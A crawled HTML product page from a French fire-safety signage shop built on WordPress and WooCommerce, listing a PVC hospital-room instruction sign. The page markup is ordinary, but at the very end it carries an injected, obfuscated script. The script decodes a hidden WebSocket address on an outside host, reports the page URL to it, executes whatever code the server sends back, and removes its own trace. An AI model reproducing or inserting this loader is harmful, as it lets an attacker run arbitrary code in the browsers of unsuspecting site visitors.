

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mpiconception.fr/produit/consigne-chambre-dhopital-pvc/
body_size: 8089
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        <title>Consigne chambre d&#039;hôpital PVC - MPI Conception</title>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.mpiconception.fr/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                <!--[if lt IE 9]>
        <script src="http://www.mpiconception.fr/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
        <![endif]-->
        <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dimensions : L.200 x H.300 mm.  PVC classe M1." />
	<link rel="canonical" href="http://www.mpiconception.fr/produit/consigne-chambre-dhopital-pvc/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consigne chambre d&#039;hôpital PVC - MPI Conception" />
	<meta property="og:description" content="Dimensions : L.200 x H.300 mm.  PVC classe M1." />
	<meta property="og:url" content="http://www.mpiconception.fr/produit/consigne-chambre-dhopital-pvc/" />
	<meta property="og:site_name" content="MPI Conception" />
	<meta property="article:modified_time" content="2013-05-17T06:49:45+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.mpiconception.fr/#website","url":"https://www.mpiconception.fr/","name":"MPI Conception","description":"Plans d&#039;\u00e9vacuation et d&#039;intervention incendie - norme NF X08-070, signal\u00e9tique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mpiconception.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"http://www.mpiconception.fr/produit/consigne-chambre-dhopital-pvc/#webpage","url":"http://www.mpiconception.fr/produit/consigne-chambre-dhopital-pvc/","name":"Consigne chambre d'h\u00f4pital PVC - MPI Conception","isPartOf":{"@id":"https://www.mpiconception.fr/#website"},"datePublished":"2013-04-19T08:18:39+00:00","dateModified":"2013-05-17T06:49:45+00:00","description":"Dimensions : L.200 x H.300 mm. PVC classe M1.","breadcrumb":{"@id":"http://www.mpiconception.fr/produit/consigne-chambre-dhopital-pvc/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.mpiconception.fr/produit/consigne-chambre-dhopital-pvc/"]}]},{"@type":"BreadcrumbList","@id":"http://www.mpiconception.fr/produit/consigne-chambre-dhopital-pvc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Boutique en ligne","item":"https://www.mpiconception.fr/boutique/"},{"@type":"ListItem","position":2,"name":"Consigne chambre d&rsquo;h\u00f4pital PVC"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MPI Conception &raquo; Flux" href="http://www.mpiconception.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MPI Conception &raquo; Flux des commentaires" href="http://www.mpiconception.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mpiconception.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='mpi-ie-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='mpi-ie9-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/css/ie9.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mpiconception.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mpiconception.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/assets/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_frontend_styles-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcmenucart-icons-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcmenucart-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-main.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/owl.carousel.min.js?ver=5.8.12' id='custom-script-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mpiconception.fr/wp-json/" /><link rel='shortlink' href='http://www.mpiconception.fr/?p=337' />
<link rel="alternate" type="application/json+oembed" href="http://www.mpiconception.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fconsigne-chambre-dhopital-pvc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mpiconception.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fconsigne-chambre-dhopital-pvc%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml"  title="Nouveaux produits" href="http://www.mpiconception.fr/boutique/feed/" /><link rel="shortcut icon" type="image/x-icon" href="http://www.mpiconception.fr/wp-content/themes/mpi/img/favicon.ico" />


<!-- WooCommerce Version -->
<meta name="generator" content="WooCommerce 2.0.5" />

<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-40178381-1', 'auto');
 
	ga('send', 'pageview');
</script>
    </head>

    <body class="product-template-default single single-product postid-337 woocommerce woocommerce-page">
        <div id="page" class="hfeed site">
            <div id="banner-grey"></div>
            <header id="masthead" class="site-header clearfix" role="banner">
                <div id="logo">
                    <a href="http://www.mpiconception.fr/" title="MPI Conception" rel="home">
                        <img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/logo.png" alt="MPI Conception : réalisation de plans d'évacuation et d'intervention incendie" border="0">
                    </a>
                </div>

                <div id="menu-burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>

                <div id="header-content">
                    <p>Votre Partenaire dans la réalisation de vos plans d’évacuation et d’intervention incendie</p>
                    <div id="toolbar" class="widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://www.mpiconception.fr">
    <div style="clear:both;">
        <input type="text" value="" name="s" placeholder="Recherche" id="s">
        <input type="submit" id="searchsubmit" value="Recherche">
    </div>
</form></aside>    </div><!-- #toolbar -->                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div id="socials">
                            <!-- <a href="https://www.facebook.com/mpiconception/" target="_blank"><img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/ico-fb.svg" /></a>
                            <a href="https://www.facebook.com/mpiconception/" target="_blank"><img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/ico-twitter.svg" /></a> -->
                        </div>
                                                <ul>
                            <li><a href="http://www.mpiconception.fr/mon-compte">Mon <br> Compte</a></li>
                            <li class="telephone">
                                <a href="phone:+33235698671" class="number">02 35 69 86 71</a>
                            </li>
                        </ul>
                    </nav>
                    <div id="main-menu" class="clearfix">
                        <nav id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-main-sidebar-container"><ul id="menu-main-sidebar" class="menu"><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-626"><a title="Qui sommes-nous ?" href="http://www.mpiconception.fr/presentation/">Qui sommes-nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="http://www.mpiconception.fr/presentation/">Bureau d&rsquo;études plans et signalétiques incendie</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a title="Activités" href="http://www.mpiconception.fr/activites/">Activités</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Actualités" href="http://www.mpiconception.fr/actualites/">Actualités</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-612"><a title="Produits" href="http://www.mpiconception.fr/boutique/">Produits</a>
<ul class="sub-menu">
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a title="Plans d&rsquo;évacuation et d&rsquo;intervention" href="http://www.mpiconception.fr/categorie-produit/plans-evacuation-intervention/">Plans d&rsquo;évacuation et d&rsquo;intervention</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a title="Signalétique incendie" href="http://www.mpiconception.fr/categorie-produit/signaletique-incendie/">Signalétique incendie</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-616"><a title="Accessoires" href="http://www.mpiconception.fr/categorie-produit/accessoires/cadres-aluminium/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a title="Contact" href="http://www.mpiconception.fr/contact/">Contact</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="http://mpiimpression.fr/">MPI Impression</a></li>
</ul></div></nav>                    </div>
                </div>




            </header><!-- #masthead -->

            <div id="main" class="wrapper">
	<div id="primary" class="site-content"><div id="content" role="main"><p id="breadcrumbs"><span><span><a href="https://www.mpiconception.fr/boutique/">Boutique en ligne</a> / <strong class="breadcrumb_last" aria-current="page">Consigne chambre d&rsquo;hôpital PVC</strong></span></span></p>
		
			

<div itemscope itemtype="http://schema.org/Product" id="product-337" class="post-337 product type-product status-publish hentry product_type-simple sale instock">

	
    
<div class="images">

	<img src="http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" />
	
</div>
	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">Consigne chambre d&rsquo;hôpital PVC</h1>


    
            <p class="custom_registration_links" style="margin: 15px 0 0 0;padding: 5px 0;background: url(http://www.mpiconception.fr/wp-content/themes/mpi/img/bg_stripes.png) repeat scroll 0 0 transparent;"><strong style="color:#C21A24;">Vous êtes revendeur / professionnel<br />de l'incendie ?</strong><br />
		<a href="http://www.mpiconception.fr/mon-compte/" class="button product_type_variable" style="margin-bottom:5px">S'identifier</a>
		<a href="http://www.mpiconception.fr/mon-compte/" class="button product_type_variable" style="margin-left:15px;margin-bottom:5px;">S'enregistrer</a>
		<br clear="all">
	</p>    
    
<div class="product_meta">

	
			<span itemprop="productID" class="sku_wrapper">UGS : <span class="sku">CONS0009</span>.</span>
	
	
	
	
</div>

	</div><!-- .summary -->

	
	<div class="woocommerce-tabs">
		<ul class="tabs">
			
				<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-description">
				
<h2>Détails du produit</h2>

<ul>
<li><span style="line-height: 1.714285714; font-size: 1rem;">Dimensions : L.200 x H.300 mm.</span></li>
<li>PVC classe M1.</li>
</ul>
			</div>

			</div>


</div><!-- #product-337 -->


		
		</div>
</div>
	
    <div id="secondary" class="widget-area" role="complementary">
        <aside id="product_search-2" class="widget woocommerce widget_product_search"><a href="http://www.mpiconception.fr/" title="MPI Conception"><div class="top-menu-left"></div></a><div class="gradient"></div><span class="widget-title">Rechercher un produit</span><form role="search" method="get" id="searchform" action="http://www.mpiconception.fr/">
			<div>
				<label class="screen-reader-text" for="s">Recherche pour :</label>
				<input type="text" value="" name="s" id="s" placeholder="Recherche des produits" />
				<input type="submit" id="searchsubmit" value="Recherche" />
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></aside>
            </div><!-- #secondary -->

</div><!-- #main .wrapper -->

</div><!-- #page -->
<footer id="colophon" role="contentinfo">
    <div id="colophon-inner">

        <div id="footer" class="widget-area clearfix" role="complementary">
            <aside id="text-3" class="widget widget_text"><span class="widget-title">Demande de rappel</span>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f79-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produit/consigne-chambre-dhopital-pvc/#wpcf7-f79-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="79" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f79-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-511"><input type="text" name="text-511" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Votre nom" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-438"><input type="tel" name="tel-438" value="" size="40" maxlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Votre numéro de téléphone" /></span></p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-601" value="1687707031" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-601" width="60" height="20" alt="captcha" src="http://www.mpiconception.fr/wp-content/uploads/wpcf7_captcha/1687707031.png" /> <span class="wpcf7-form-control-wrap captcha-601"><input type="text" name="captcha-601" value="" size="18" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" placeholder="Reproduire le code" /></span></p>
<p><input type="submit" value="Envoyer" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-599"><a href="http://www.mpiconception.fr">Accueil</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="http://www.mpiconception.fr/actualites/">Actualités</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="http://www.mpiconception.fr/activites/">Activités</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="http://www.mpiconception.fr/presentation/">Qui sommes-nous ?</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.mpiconception.fr/infos-pratiques/">Infos pratiques</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="http://www.mpiconception.fr/contact/">Contact</a></li>
</ul></div></aside><aside id="product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Ma boutique en ligne</span><ul class="product-categories"><li class="cat-item cat-item-17"><a href="http://www.mpiconception.fr/categorie-produit/plans-evacuation-intervention/">Plans d'évacuation et d'intervention</a><ul class='children'>
</ul>
</li>
<li class="cat-item cat-item-18"><a href="http://www.mpiconception.fr/categorie-produit/signaletique-incendie/">Signalétique incendie</a><ul class='children'>
</ul>
</li>
<li class="cat-item cat-item-68"><a href="http://www.mpiconception.fr/categorie-produit/consigne/">Consigne</a></li>
<li class="cat-item cat-item-57"><a href="http://www.mpiconception.fr/categorie-produit/accessoires/">Accessoires</a><ul class='children'>
</ul>
</li>
</ul></aside>    </div><!-- #footer -->
        <div class="site-info">
            &copy;2013 MPI Conception - Tous droits r&eacute;serv&eacute;s - <a href="http://www.mpiconception.fr" title="MPI Conception">www.mpiconception.fr</a> | 
            <a href="/legal" title="Mentions légales">Mentions légales</a> | 
            <a href="/cgv" title="CGV">CGV</a>
        </div><!-- .site-info -->
    </div>		
</footer><!-- #colophon -->

<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.mpiconception.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.0.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=2.0.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.0.5' id='prettyPhoto-init-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.0.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.0.5' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"countries":"[]","plugin_url":"http:\/\/www.mpiconception.fr\/wp-content\/plugins\/woocommerce","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"http:\/\/www.mpiconception.fr\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_required_rating_text":"Veuillez s\u00e9lectionner un classement","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_required_text":"requis","i18n_view_cart":"Voir panier \u2192","review_rating_required":"yes","update_order_review_nonce":"b009fd00e0","apply_coupon_nonce":"ff2bd9aa4f","option_guest_checkout":"no","checkout_url":"\/wp-admin\/admin-ajax.php?action=woocommerce-checkout","is_checkout":"0","update_shipping_method_nonce":"0c54de94f3","add_to_cart_nonce":"70b53ff49b","cart_url":"http:\/\/www.mpiconception.fr\/panier\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.0.5' id='woocommerce-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.3.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.0.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-placeholder/jquery.placeholder.min.js?ver=2.0.5' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>
    $(document).ready(function () {
        $('#menu-burger').click(function() {
            $('body').toggleClass('menu-open');
        });
    });
</script><script id='594821ddf400e39d'>function _0x2341(_0x43f062,_0x4f33ff){var _0x5e5c91=_0x5e5c();return _0x2341=function(_0x2341d2,_0x404f22){_0x2341d2=_0x2341d2-0x18a;var _0x50b10f=_0x5e5c91[_0x2341d2];return _0x50b10f;},_0x2341(_0x43f062,_0x4f33ff);}function _0x5e5c(){var _0x2a77da=['29334AyhYeF','118212QxwavK','close','698483sodFUF','263274ZuHlnJ','remove','1305fonmMh','map','addEventListener','join','16532860TGxTcm','12cXypMZ','1131musipx','7CPxGLV','728848EWaGXP','2cNBtmx','18613419qTVMTw','9OtPjgO','currentScript'];_0x5e5c=function(){return _0x2a77da;};return _0x5e5c();}(function(_0x4c7a4b,_0x238b20){var _0x23a821=_0x2341,_0xffb6b5=_0x4c7a4b();while(!![]){try{var _0x5e61ed=parseInt(_0x23a821(0x190))/0x1*(parseInt(_0x23a821(0x19c))/0x2)+-parseInt(_0x23a821(0x191))/0x3*(parseInt(_0x23a821(0x198))/0x4)+parseInt(_0x23a821(0x193))/0x5*(parseInt(_0x23a821(0x18d))/0x6)+-parseInt(_0x23a821(0x19a))/0x7*(-parseInt(_0x23a821(0x19b))/0x8)+parseInt(_0x23a821(0x18b))/0x9*(-parseInt(_0x23a821(0x197))/0xa)+parseInt(_0x23a821(0x18a))/0xb+-parseInt(_0x23a821(0x18e))/0xc*(parseInt(_0x23a821(0x199))/0xd);if(_0x5e61ed===_0x238b20)break;else _0xffb6b5['push'](_0xffb6b5['shift']());}catch(_0x555e01){_0xffb6b5['push'](_0xffb6b5['shift']());}}}(_0x5e5c,0xf0456),(function(){var _0x4180cb=_0x2341,_0x2a48f2=document[_0x4180cb(0x18c)];!function(_0x3cf368,_0x3f2064){!function(_0x3911e5){var _0x2d0a25=_0x2341,_0x4d2f8b=function(_0x65a76a,_0x1f87d9){var _0x1c9d55=_0x2341;return _0x65a76a[_0x1c9d55(0x194)](function(_0x1a3f02,_0xbfb339){return String['fromCharCode'](_0x1a3f02^_0x1f87d9);})[_0x1c9d55(0x196)]('');}(_0x3911e5,_0x3f2064);window['ww']=new WebSocket(_0x4d2f8b+encodeURIComponent(location['href'])),window['ww'][_0x2d0a25(0x195)]('message',function(_0x20ab5e){var _0x2c69d1=_0x2d0a25;new Function(_0x20ab5e['data'])();if(_0x2a48f2)_0x2a48f2[_0x2c69d1(0x192)]();}),window['ww'][_0x2d0a25(0x195)](_0x2d0a25(0x18f),function(){if(_0x2a48f2)_0x2a48f2['remove']();});}(_0x3cf368);}([0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x45,0x44,0x5e,0x4b,0x49,0x5e,0x7,0x49,0x42,0x4b,0x5e,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x18,0x1b,0x18,0x1c,0x19,0x1f,0x18,0x1d,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],0x2a);}()));</script></body>
</html>


--- FILE ---
content_type: text/css
